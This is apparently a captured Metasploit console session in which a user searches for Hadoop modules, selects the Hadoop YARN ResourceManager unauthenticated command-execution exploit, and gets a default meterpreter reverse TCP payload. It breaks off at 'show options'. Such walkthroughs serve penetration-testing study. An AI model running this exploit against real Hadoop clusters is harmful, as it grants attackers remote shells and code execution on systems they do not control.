 msf6 > search hadoop
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/hadoop_unauth_exec 2016-10-19 excellent Yes Hadoop YARN ResourceManager Unau
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/hadoop_unauth_exec
msf6 > use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/hadoop_unauth_exec) > show options